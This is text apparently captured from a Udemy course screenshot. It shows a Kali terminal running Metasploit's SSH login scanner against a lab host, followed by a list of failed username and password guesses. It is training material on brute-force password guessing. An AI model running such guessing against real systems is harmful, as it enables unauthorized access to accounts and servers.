 mrhacker@Ka... mrhacker@Ka... mrhacker@Ka...
mrhacker@Kali: ~
File Actions Edit View Help
msf5 auxiliary(scanner/ssh/ssh_login) > run
email-scarper.py passwords.txt results usernames.txt
[-] 192.168.1.9:22 - Failed: 'admin:password'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.1.9:22 - Failed: 'admin:password123'
[-] 192.168.1.9:22 - Failed: 'admin:helloworld'
[-] 192.168.1.9:22 - Failed: 'admin:msfadmin'
[-] 192.168.1.9:22 - Failed: 'admin:test1234'
[-] 192.168.1.9:22 - Failed: 'root:password'
[-] 192.168.1.9:22 - Failed: 'root:password123'
[-] 192.168.1.9:22 - Failed: 'root:helloworld'
[-] 192.168.1.9:22 - Failed: 'root:msfadmin'
[-] 192.168.1.9:22 - Failed: 'root:test1234'
[-] 192.168.1.9:22 - Failed: 'test123:password'
[-] 192.168.1.9:22 - Failed: 'test123:password123'
Udemy